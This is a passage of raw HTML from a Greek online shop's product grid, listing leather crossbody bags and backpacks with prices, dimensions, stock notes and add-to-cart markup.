        <div class="nasa-sc-pdeal-countdown hidden-tag"></div><div class="nasa-product-grid nasa-group-btns nasa-btns-product-item"><a href="/product/pouch-crossbody-leather-bag-brown/?add-to-cart=5020" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5020" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-grid btn-link nasa-tip" data-product_id="5020" data-product_sku="HMKA" aria-label="Προσθήκη στο καλάθι: &ldquo;Ημικύκλιο μαγνήτης καφέ/τσάντα δερμάτινη χιαστί No 44-17&rdquo;" rel="nofollow" data-success_message="&ldquo;Ημικύκλιο μαγνήτης καφέ/τσάντα δερμάτινη χιαστί No 44-17&rdquo; has been added to your cart" title="ΠΡΟΣΘΗΚΗ" role="button"><span class="add_to_cart_text">ΠΡΟΣΘΗΚΗ</span><span class="nasa-icon cart-icon nasa-flex jc"><svg class="ns-df-cart-svg" width="18" height="18" stroke-width="2" viewBox="0 0 24 24" fill="currentColor"><path d="M12 6V18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /><path d="M6 12H18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /></svg></span></a><a href="javascript:void(0);" class="quick-view btn-link quick-view-icon nasa-tip nasa-tip-left" data-prod="5020" data-icon-text="Προεπισκόπηση" title="Προεπισκόπηση" data-product_type="simple" data-href="https://fashionsteps.gr/product/imikyklio-sketo-kafe-tsanta-dermatini-chiasti-no-44-17-2/" rel="nofollow"><svg  class="nasa-icon" width="20" height="36" viewBox="0 0 32 32" fill="currentColor"><path d="M16 6.404c-5.847 0-10.404 3.66-15.994 9.593 4.816 5.073 8.857 9.6 15.994 9.6s12.382-5.73 15.994-9.492c-3.697-4.407-8.943-9.7-15.994-9.7zM16 24.53c-6.336 0-10.16-3.929-14.524-8.532 5.192-5.414 9.32-8.527 14.524-8.527 6.161 0 10.975 4.443 14.558 8.591-3.523 3.674-8.293 8.469-14.558 8.469z" /><path d="M16 9.603c-3.528 0-6.398 2.87-6.398 6.397s2.87 6.397 6.398 6.397 6.398-2.87 6.398-6.397-2.87-6.397-6.398-6.397zM16 21.331c-2.939 0-5.331-2.391-5.331-5.331s2.392-5.331 5.331-5.331 5.331 2.391 5.331 5.331c0 2.939-2.392 5.331-5.331 5.331z" /><path d="M16 12.268c-2.058 0-3.732 1.674-3.732 3.732s1.674 3.732 3.732 3.732c2.058 0 3.732-1.674 3.732-3.732s-1.674-3.732-3.732-3.732zM16 18.666c-1.47 0-2.666-1.196-2.666-2.666s1.196-2.666 2.666-2.666 2.666 1.196 2.666 2.666c0 1.47-1.196 2.666-2.666 2.666z" /></svg></a></div>

<a class="product-img" href="https://fashionsteps.gr/product/imikyklio-sketo-kafe-tsanta-dermatini-chiasti-no-44-17-2/" title="Ημικύκλιο μαγνήτης καφέ/τσάντα δερμάτινη χιαστί No 44-17">
    <div class="main-img">
        <img width="350" height="350" src="https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_E2864-scaled-350x350.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Ημικύκλιο μαγνήτης καφέ/τσάντα δερμάτινη χιαστί No 44-17" decoding="async" loading="lazy" srcset="https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_E2864-scaled-350x350.jpg 350w, https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_E2864-scaled-595x595.jpg 595w, https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_E2864-scaled-100x100.jpg 100w, https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_E2864-scaled-150x150.jpg 150w" sizes="auto, (max-width: 350px) 100vw, 350px" />    </div>

    <div class="back-img back"><img width="350" height="350" src="https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_E2860-scaled-350x350.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_E2860-scaled-350x350.jpg 350w, https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_E2860-scaled-595x595.jpg 595w, https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_E2860-scaled-100x100.jpg 100w, https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_E2860-scaled-150x150.jpg 150w" sizes="auto, (max-width: 350px) 100vw, 350px" /></div></a>
    </div>

    <div class="product-info-wrap info">
        
        <a class="name nasa-bold woocommerce-loop-product__title nasa-show-one-line" href="https://fashionsteps.gr/product/imikyklio-sketo-kafe-tsanta-dermatini-chiasti-no-44-17-2/" title="Ημικύκλιο μαγνήτης καφέ/τσάντα δερμάτινη χιαστί No 44-17">
            Ημικύκλιο μαγνήτης καφέ/τσάντα δερμάτινη χιαστί No 44-17        </a>
                
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>60,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
<p class="stock in-stock in_stock_color woo-custom-stock-status">Άμεση παραλαβή / Παράδoση 1 έως 3 ημέρες</p><div class="info_main product-des-wrap product-des"><p>•	100% λείο δέρμα<br />
•	Δύο εσωτερικοί χώροι<br />
•	Θήκη φερμουάρ στο εσωτερικό<br />
•	Μακρύ λουρί<br />
•	Διαστάσεις 18x16x7,5</p>
</div>    </div>

                    <!-- Clone Group btns for layout List -->
                <div class="hidden-tag nasa-list-stock-wrap">
                    <p class="nasa-list-stock-status in-stock in_stock_color woo-custom-stock-status">
                        Άμεση παραλαβή / Παράδoση 1 έως 3 ημέρες                    </p>
                </div>
        
</div>


<div class="product type-product post-5035 status-publish first instock product_cat-tsantes product_cat-dermatines product_cat-chiasti has-post-thumbnail purchasable product-type-simple product-item grid hover-fade">

    
    <div class="product-img-wrap">
        <div class="nasa-sc-pdeal-countdown hidden-tag"></div><div class="nasa-product-grid nasa-group-btns nasa-btns-product-item"><a href="/product/pouch-crossbody-leather-bag-brown/?add-to-cart=5035" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5035" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-grid btn-link nasa-tip" data-product_id="5035" data-product_sku="TDPR" aria-label="Προσθήκη στο καλάθι: &ldquo;Τετράγωνο διάτρητο πράσινο/τσάντα δερμάτινη χιαστί Α46Β&rdquo;" rel="nofollow" data-success_message="&ldquo;Τετράγωνο διάτρητο πράσινο/τσάντα δερμάτινη χιαστί Α46Β&rdquo; has been added to your cart" title="ΠΡΟΣΘΗΚΗ" role="button"><span class="add_to_cart_text">ΠΡΟΣΘΗΚΗ</span><span class="nasa-icon cart-icon nasa-flex jc"><svg class="ns-df-cart-svg" width="18" height="18" stroke-width="2" viewBox="0 0 24 24" fill="currentColor"><path d="M12 6V18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /><path d="M6 12H18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /></svg></span></a><a href="javascript:void(0);" class="quick-view btn-link quick-view-icon nasa-tip nasa-tip-left" data-prod="5035" data-icon-text="Προεπισκόπηση" title="Προεπισκόπηση" data-product_type="simple" data-href="https://fashionsteps.gr/product/tetragono-diatrito-prasino-tsanta-dermatini-chiasti-a46v-2/" rel="nofollow"><svg  class="nasa-icon" width="20" height="36" viewBox="0 0 32 32" fill="currentColor"><path d="M16 6.404c-5.847 0-10.404 3.66-15.994 9.593 4.816 5.073 8.857 9.6 15.994 9.6s12.382-5.73 15.994-9.492c-3.697-4.407-8.943-9.7-15.994-9.7zM16 24.53c-6.336 0-10.16-3.929-14.524-8.532 5.192-5.414 9.32-8.527 14.524-8.527 6.161 0 10.975 4.443 14.558 8.591-3.523 3.674-8.293 8.469-14.558 8.469z" /><path d="M16 9.603c-3.528 0-6.398 2.87-6.398 6.397s2.87 6.397 6.398 6.397 6.398-2.87 6.398-6.397-2.87-6.397-6.398-6.397zM16 21.331c-2.939 0-5.331-2.391-5.331-5.331s2.392-5.331 5.331-5.331 5.331 2.391 5.331 5.331c0 2.939-2.392 5.331-5.331 5.331z" /><path d="M16 12.268c-2.058 0-3.732 1.674-3.732 3.732s1.674 3.732 3.732 3.732c2.058 0 3.732-1.674 3.732-3.732s-1.674-3.732-3.732-3.732zM16 18.666c-1.47 0-2.666-1.196-2.666-2.666s1.196-2.666 2.666-2.666 2.666 1.196 2.666 2.666c0 1.47-1.196 2.666-2.666 2.666z" /></svg></a></div>

<a class="product-img" href="https://fashionsteps.gr/product/tetragono-diatrito-prasino-tsanta-dermatini-chiasti-a46v-2/" title="Τετράγωνο διάτρητο πράσινο/τσάντα δερμάτινη χιαστί Α46Β">
    <div class="main-img">
        <img width="350" height="350" src="https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_E1247a-350x350.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Τετράγωνο διάτρητο πράσινο/τσάντα δερμάτινη χιαστί Α46Β" decoding="async" loading="lazy" srcset="https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_E1247a-350x350.jpg 350w, https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_E1247a-595x595.jpg 595w, https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_E1247a-100x100.jpg 100w, https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_E1247a-150x150.jpg 150w" sizes="auto, (max-width: 350px) 100vw, 350px" />    </div>

    <div class="back-img back"><img width="350" height="350" src="https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_E1258a-scaled-350x350.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_E1258a-scaled-350x350.jpg 350w, https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_E1258a-scaled-595x595.jpg 595w, https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_E1258a-scaled-100x100.jpg 100w, https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_E1258a-scaled-150x150.jpg 150w" sizes="auto, (max-width: 350px) 100vw, 350px" /></div></a>
    </div>

    <div class="product-info-wrap info">
        
        <a class="name nasa-bold woocommerce-loop-product__title nasa-show-one-line" href="https://fashionsteps.gr/product/tetragono-diatrito-prasino-tsanta-dermatini-chiasti-a46v-2/" title="Τετράγωνο διάτρητο πράσινο/τσάντα δερμάτινη χιαστί Α46Β">
            Τετράγωνο διάτρητο πράσινο/τσάντα δερμάτινη χιαστί Α46Β        </a>
                
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>48,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
<p class="stock in-stock in_stock_color woo-custom-stock-status">Άμεση παραλαβή / Παράδoση 1 έως 3 ημέρες</p><div class="info_main product-des-wrap product-des"><p>•	100% λείο δέρμα<br />
•	Μονόχωρη<br />
•	Θήκη φερμουάρ στο πίσω μέρος<br />
•	Μακρύ λουρί<br />
•	Διαστάσεις 19x14x5</p>
</div>    </div>

                    <!-- Clone Group btns for layout List -->
                <div class="hidden-tag nasa-list-stock-wrap">
                    <p class="nasa-list-stock-status in-stock in_stock_color woo-custom-stock-status">
                        Άμεση παραλαβή / Παράδoση 1 έως 3 ημέρες                    </p>
                </div>
        
</div>


<div class="product type-product post-5044 status-publish instock product_cat-tsantes product_cat-dermatines product_cat-sakidia has-post-thumbnail purchasable product-type-simple product-item grid hover-fade">

    
    <div class="product-img-wrap">
        <div class="nasa-sc-pdeal-countdown hidden-tag"></div><div class="nasa-product-grid nasa-group-btns nasa-btns-product-item"><a href="/product/pouch-crossbody-leather-bag-brown/?add-to-cart=5044" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5044" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-grid btn-link nasa-tip" data-product_id="5044" data-product_sku="PBCO" aria-label="Προσθήκη στο καλάθι: &ldquo;Pouch backpack taupe/δερμάτινο σακίδιο πλάτης&rdquo;" rel="nofollow" data-success_message="&ldquo;Pouch backpack taupe/δερμάτινο σακίδιο πλάτης&rdquo; has been added to your cart" title="ΠΡΟΣΘΗΚΗ" role="button"><span class="add_to_cart_text">ΠΡΟΣΘΗΚΗ</span><span class="nasa-icon cart-icon nasa-flex jc"><svg class="ns-df-cart-svg" width="18" height="18" stroke-width="2" viewBox="0 0 24 24" fill="currentColor"><path d="M12 6V18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /><path d="M6 12H18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /></svg></span></a><a href="javascript:void(0);" class="quick-view btn-link quick-view-icon nasa-tip nasa-tip-left" data-prod="5044" data-icon-text="Προεπισκόπηση" title="Προεπισκόπηση" data-product_type="simple" data-href="https://fashionsteps.gr/product/pouch-backpack-taupe-dermatino-sakidio-platis-2/" rel="nofollow"><svg  class="nasa-icon" width="20" height="36" viewBox="0 0 32 32" fill="currentColor"><path d="M16 6.404c-5.847 0-10.404 3.66-15.994 9.593 4.816 5.073 8.857 9.6 15.994 9.6s12.382-5.73 15.994-9.492c-3.697-4.407-8.943-9.7-15.994-9.7zM16 24.53c-6.336 0-10.16-3.929-14.524-8.532 5.192-5.414 9.32-8.527 14.524-8.527 6.161 0 10.975 4.443 14.558 8.591-3.523 3.674-8.293 8.469-14.558 8.469z" /><path d="M16 9.603c-3.528 0-6.398 2.87-6.398 6.397s2.87 6.397 6.398 6.397 6.398-2.87 6.398-6.397-2.87-6.397-6.398-6.397zM16 21.331c-2.939 0-5.331-2.391-5.331-5.331s2.392-5.331 5.331-5.331 5.331 2.391 5.331 5.331c0 2.939-2.392 5.331-5.331 5.331z" /><path d="M16 12.268c-2.058 0-3.732 1.674-3.732 3.732s1.674 3.732 3.732 3.732c2.058 0 3.732-1.674 3.732-3.732s-1.674-3.732-3.732-3.732zM16 18.666c-1.47 0-2.666-1.196-2.666-2.666s1.196-2.666 2.666-2.666 2.666 1.196 2.666 2.666c0 1.47-1.196 2.666-2.666 2.666z" /></svg></a></div>

<a class="product-img" href="https://fashionsteps.gr/product/pouch-backpack-taupe-dermatino-sakidio-platis-2/" title="Pouch backpack taupe/δερμάτινο σακίδιο πλάτης">
    <div class="main-img">
        <img width="350" height="350" src="https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_E2936-scaled-350x350.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Pouch backpack taupe/δερμάτινο σακίδιο πλάτης" decoding="async" loading="lazy" srcset="https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_E2936-scaled-350x350.jpg 350w, https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_E2936-scaled-595x595.jpg 595w, https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_E2936-scaled-100x100.jpg 100w, https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_E2936-scaled-150x150.jpg 150w" sizes="auto, (max-width: 350px) 100vw, 350px" />    </div>

    <div class="back-img back"><img width="350" height="350" src="https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_E2938-scaled-350x350.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_E2938-scaled-350x350.jpg 350w, https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_E2938-scaled-595x595.jpg 595w, https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_E2938-scaled-100x100.jpg 100w, https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_E2938-scaled-150x150.jpg 150w" sizes="auto, (max-width: 350px) 100vw, 350px" /></div></a>
    </div>

    <div class="product-info-wrap info">
        
        <a class="name nasa-bold woocommerce-loop-product__title nasa-show-one-line" href="https://fashionsteps.gr/product/pouch-backpack-taupe-dermatino-sakidio-platis-2/" title="Pouch backpack taupe/δερμάτινο σακίδιο πλάτης">
            Pouch backpack taupe/δερμάτινο σακίδιο πλάτης        </a>
                
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>85,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
<p class="stock in-stock in_stock_color woo-custom-stock-status">Άμεση παραλαβή / Παράδoση 1 έως 3 ημέρες</p><div class="info_main product-des-wrap product-des"><ul>
<li>100% δέρμα</li>
<li>διαστάσεις 30x24x15 cm</li>
<li>ελληνικό προιόν</li>
</ul>
</div>    </div>

                    <!-- Clone Group btns for layout List -->
                <div class="hidden-tag nasa-list-stock-wrap">
                    <p class="nasa-list-stock-status in-stock in_stock_color woo-custom-stock-status">
                        Άμεση παραλαβή / Παράδoση 1 έως 3 ημέρες                    </p>
                </div>
        
</div>


<div class="product type-product post-5041 status-publish instock product_cat-tsantes product_cat-dermatines product_cat-sakidia has-post-thumbnail purchasable product-type-simple product-item grid hover-fade">

    
    <div class="product-img-wrap">
        <div class="nasa-sc-pdeal-countdown hidden-tag"></div><div class="nasa-product-grid nasa-group-btns nasa-btns-product-item"><a href="/product/pouch-crossbody-leather-bag-brown/?add-to-cart=5041" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5041" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-grid btn-link nasa-tip" data-product_id="5041" data-product_sku="014BR" aria-label="Προσθήκη στο καλάθι: &ldquo;School backpack brown 014/ δερμάτινο σακίδιο πλάτης&rdquo;" rel="nofollow" data-success_message="&ldquo;School backpack brown 014/ δερμάτινο σακίδιο πλάτης&rdquo; has been added to your cart" title="ΠΡΟΣΘΗΚΗ" role="button"><span class="add_to_cart_text">ΠΡΟΣΘΗΚΗ</span><span class="nasa-icon cart-icon nasa-flex jc"><svg class="ns-df-cart-svg" width="18" height="18" stroke-width="2" viewBox="0 0 24 24" fill="currentColor"><path d="M12 6V18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /><path d="M6 12H18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /></svg></span></a><a href="javascript:void(0);" class="quick-view btn-link quick-view-icon nasa-tip nasa-tip-left" data-prod="5041" data-icon-text="Προεπισκόπηση" title="Προεπισκόπηση" data-product_type="simple" data-href="https://fashionsteps.gr/product/school-backpack-brown-014-dermatino-sakidio-platis-2/" rel="nofollow"><svg  class="nasa-icon" width="20" height="36" viewBox="0 0 32 32" fill="currentColor"><path d="M16 6.404c-5.847 0-10.404 3.66-15.994 9.593 4.816 5.073 8.857 9.6 15.994 9.6s12.382-5.73 15.994-9.492c-3.697-4.407-8.943-9.7-15.994-9.7zM16 24.53c-6.336 0-10.16-3.929-14.524-8.532 5.192-5.414 9.32-8.527 14.524-8.527 6.161 0 10.975 4.443 14.558 8.591-3.523 3.674-8.293 8.469-14.558 8.469z" /><path d="M16 9.603c-3.528 0-6.398 2.87-6.398 6.397s2.87 6.397 6.398 6.397 6.398-2.87 6.398-6.397-2.87-6.397-6.398-6.397zM16 21.331c-2.939 0-5.331-2.391-5.331-5.331s2.392-5.331 5.331-5.331 5.331 2.391 5.331 5.331c0 2.939-2.392 5.331-5.331 5.331z" /><path d="M16 12.268c-2.058 0-3.732 1.674-3.732 3.732s1.674 3.732 3.732 3.732c2.058 0 3.732-1.674 3.732-3.732s-1.674-3.732-3.732-3.732zM16 18.666c-1.47 0-2.666-1.196-2.666-2.666s1.196-2.666 2.666-2.666 2.666 1.196 2.666 2.666c0 1.47-1.196 2.666-2.666 2.666z" /></svg></a></div>

<a class="product-img" href="https://fashionsteps.gr/product/school-backpack-brown-014-dermatino-sakidio-platis-2/" title="School backpack brown 014/ δερμάτινο σακίδιο πλάτης">
    <div class="main-img">
        <img width="350" height="350" src="https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_9470-scaled-350x350.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="School backpack brown 014/ δερμάτινο σακίδιο πλάτης" decoding="async" loading="lazy" srcset="https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_9470-scaled-350x350.jpg 350w, https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_9470-scaled-595x595.jpg 595w, https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_9470-scaled-100x100.jpg 100w, https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_9470-scaled-150x150.jpg 150w" sizes="auto, (max-width: 350px) 100vw, 350px" />    </div>

    <div class="back-img back"><img width="350" height="350" src="https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_9476-scaled-350x350.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_9476-scaled-350x350.jpg 350w, https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_9476-scaled-595x595.jpg 595w, https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_9476-scaled-100x100.jpg 100w, https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_9476-scaled-150x150.jpg 150w" sizes="auto, (max-width: 350px) 100vw, 350px" /></div></a>
    </div>

    <div class="product-info-wrap info">
        
        <a class="name nasa-bold woocommerce-loop-product__title nasa-show-one-line" href="https://fashionsteps.gr/product/school-backpack-brown-014-dermatino-sakidio-platis-2/" title="School backpack brown 014/ δερμάτινο σακίδιο πλάτης">
            School backpack brown 014/ δερμάτινο σακίδιο πλάτης        </a>
                
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>110,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
<p class="stock in-stock in_stock_color woo-custom-stock-status">Άμεση παραλαβή / Παράδoση 1 έως 3 ημέρες</p><div class="info_main product-des-wrap product-des"><ul>
<li>100% δέρμα</li>
<li>διαστάσεις 40x30x10 cm</li>
<li>ελληνικό προιόν</li>
</ul>
</div>    </div>

                    <!-- Clone Group btns for layout List -->
                <div class="hidden-tag nasa-list-stock-wrap">
                    <p class="nasa-list-stock-status in-stock in_stock_color woo-custom-stock-status">
                        Άμεση παραλαβή / Παράδoση 1 έως 3 ημέρες                    </p>
                </div>
        
</div>


<div class="product type-product post-5021 status-publish last instock product_cat-tsantes product_cat-dermatines product_cat-chiasti has-post-thumbnail purchasable product-type-simple product-item grid hover-fade">

    
    <div class="product-img-wrap">
        <div class="nasa-sc-pdeal-countdown hidden-tag"></div><div class="nasa-product-grid nasa-group-btns nasa-btns-product-item"><a href="/product/pouch-crossbody-leather-bag-brown/?add-to-cart=5021" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5021" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-grid btn-link nasa-tip" data-product_id="5021" data-product_sku="HMPR" aria-label="Προσθήκη στο καλάθι: &ldquo;Ημικύκλιο μαγνήτης πράσινο/τσάντα δερμάτινη χιαστί No 44-17&rdquo;" rel="nofollow" data-success_message="&ldquo;Ημικύκλιο μαγνήτης πράσινο/τσάντα δερμάτινη χιαστί No 44-17&rdquo; has been added to your cart" title="ΠΡΟΣΘΗΚΗ" role="button"><span class="add_to_cart_text">ΠΡΟΣΘΗΚΗ</span><span class="nasa-icon cart-icon nasa-flex jc"><svg class="ns-df-cart-svg" width="18" height="18" stroke-width="2" viewBox="0 0 24 24" fill="currentColor"><path d="M12 6V18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /><path d="M6 12H18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /></svg></span></a><a href="javascript:void(0);" class="quick-view btn-link quick-view-icon nasa-tip nasa-tip-left" data-prod="5021" data-icon-text="Προεπισκόπηση" title="Προεπισκόπηση" data-product_type="simple" data-href="https://fashionsteps.gr/product/imikyklio-sketo-prasino-tsanta-dermatini-chiasti-no-44-17-2/" rel="nofollow"><svg  class="nasa-icon" width="20" height="36" viewBox="0 0 32 32" fill="currentColor"><path d="M16 6.404c-5.847 0-10.404 3.66-15.994 9.593 4.816 5.073 8.857 9.6 15.994 9.6s12.382-5.73 15.994-9.492c-3.697-4.407-8.943-9.7-15.994-9.7zM16 24.53c-6.336 0-10.16-3.929-14.524-8.532 5.192-5.414 9.32-8.527 14.524-8.527 6.161 0 10.975 4.443 14.558 8.591-3.523 3.674-8.293 8.469-14.558 8.469z" /><path d="M16 9.603c-3.528 0-6.398 2.87-6.398 6.397s2.87 6.397 6.398 6.397 6.398-2.87 6.398-6.397-2.87-6.397-6.398-6.397zM16 21.331c-2.939 0-5.331-2.391-5.331-5.331s2.392-5.331 5.331-5.331 5.331 2.391 5.331 5.331c0 2.939-2.392 5.331-5.331 5.331z" /><path d="M16 12.268c-2.058 0-3.732 1.674-3.732 3.732s1.674 3.732 3.732 3.732c2.058 0 3.732-1.674 3.732-3.732s-1.674-3.732-3.732-3.732zM16 18.666c-1.47 0-2.666-1.196-2.666-2.666s1.196-2.666 2.666-2.666 2.666 1.196 2.666 2.666c0 1.47-1.196 2.666-2.666 2.666z" /></svg></a></div>

<a class="product-img" href="https://fashionsteps.gr/product/imikyklio-sketo-prasino-tsanta-dermatini-chiasti-no-44-17-2/" title="Ημικύκλιο μαγνήτης πράσινο/τσάντα δερμάτινη χιαστί No 44-17">
    <div class="main-img">
        <img width="350" height="350" src="https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_E2885-350x350.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Ημικύκλιο μαγνήτης πράσινο/τσάντα δερμάτινη χιαστί No 44-17" decoding="async" loading="lazy" srcset="https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_E2885-350x350.jpg 350w, https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_E2885-595x595.jpg 595w, https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_E2885-100x100.jpg 100w, https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_E2885-150x150.jpg 150w" sizes="auto, (max-width: 350px) 100vw, 350px" />    </div>

    <div class="back-img back"><img width="350" height="350" src="https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_E2876-scaled-350x350.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_E2876-scaled-350x350.jpg 350w, https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_E2876-scaled-595x595.jpg 595w, https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_E2876-scaled-100x100.jpg 100w, https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_E2876-scaled-150x150.jpg 150w" sizes="auto, (max-width: 350px) 100vw, 350px" /></div></a>
    </div>

    <div class="product-info-wrap info">
        
        <a class="name nasa-bold woocommerce-loop-product__title nasa-show-one-line" href="https://fashionsteps.gr/product/imikyklio-sketo-prasino-tsanta-dermatini-chiasti-no-44-17-2/" title="Ημικύκλιο μαγνήτης πράσινο/τσάντα δερμάτινη χιαστί No 44-17">
            Ημικύκλιο μαγνήτης πράσινο/τσάντα δερμάτινη χιαστί No 44-17        </a>
                
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>60,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
<p class="stock in-stock in_stock_color woo-custom-stock-status">Άμεση παραλαβή / Παράδoση 1 έως 3 ημέρες</p><div class="info_main product-des-wrap product-des"><p>•	100% λείο δέρμα<br />
•	Δύο εσωτερικοί χώροι<br />
•	Θήκη φερμουάρ στο εσωτερικό<br />
•	Μακρύ λουρί<br />
•	Διαστάσεις 18x16x7,5</p>
</div>    </div>

                    <!-- Clone Group btns for layout List -->
                <div class="hidden-tag nasa-list-stock-wrap">
                    <p class="nasa-list-stock-status in-stock in_stock_color woo-custom-stock-status">
                        Άμεση παραλαβή / Παράδoση 1 έως 3 ημέρες                    </p>
                </div>
        
</div>


<div class="product type-product post-5029 status-publish first instock product_cat-tsantes product_cat-dermatines product_cat-chiasti has-post-thumbnail purchasable product-type-simple product-item grid hover-fade">

    
    <div class="product-img-wrap">
        <div class="nasa-sc-pdeal-countdown hidden-tag"></div><div class="nasa-product-grid nasa-group-btns nasa-btns-product-item"><a href="/product/pouch-crossbody-leather-bag-brown/?add-to-cart=5029" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5029" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-grid btn-link nasa-tip" data-product_id="5029" data-product_sku="TAKA" aria-label="Προσθήκη στο καλάθι: &ldquo;Τετράγωνο αγκράφα καφέ/τσάντα δερμάτινη χιαστί&rdquo;" rel="nofollow" data-success_message="&ldquo;Τετράγωνο αγκράφα καφέ/τσάντα δερμάτινη χιαστί&rdquo; has been added to your cart" title="ΠΡΟΣΘΗΚΗ" role="button"><span class="add_to_cart_text">ΠΡΟΣΘΗΚΗ</span><span class="nasa-icon cart-icon nasa-flex jc"><svg class="ns-df-cart-svg" width="18" height="18" stroke-width="2" viewBox="0 0 24 24" fill="currentColor"><path d="M12 6V18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /><path d="M6 12H18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /></svg></span></a><a href="javascript:void(0);" class="quick-view btn-link quick-view-icon nasa-tip nasa-tip-left" data-prod="5029" data-icon-text="Προεπισκόπηση" title="Προεπισκόπηση" data-product_type="simple" data-href="https://fashionsteps.gr/product/tetragono-kopitsa-kafe-tsanta-dermatini-chiasti-2/" rel="nofollow"><svg  class="nasa-icon" width="20" height="36" viewBox="0 0 32 32" fill="currentColor"><path d="M16 6.404c-5.847 0-10.404 3.66-15.994 9.593 4.816 5.073 8.857 9.6 15.994 9.6s12.382-5.73 15.994-9.492c-3.697-4.407-8.943-9.7-15.994-9.7zM16 24.53c-6.336 0-10.16-3.929-14.524-8.532 5.192-5.414 9.32-8.527 14.524-8.527 6.161 0 10.975 4.443 14.558 8.591-3.523 3.674-8.293 8.469-14.558 8.469z" /><path d="M16 9.603c-3.528 